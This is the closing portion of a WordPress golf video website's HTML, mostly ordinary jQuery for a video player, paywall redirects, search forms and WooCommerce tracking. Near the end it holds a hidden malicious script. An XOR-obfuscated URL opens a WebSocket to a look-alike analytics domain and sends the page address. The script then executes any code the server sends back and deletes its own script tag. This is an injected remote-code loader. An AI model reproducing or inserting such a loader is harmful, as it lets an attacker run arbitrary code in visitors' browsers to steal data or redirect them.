            if (typeof series[idLink] !== 'undefined') {
                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='ef8054ed6bbc0542'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 114/522 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-16 03:43:34 by W3 Total Cache
-->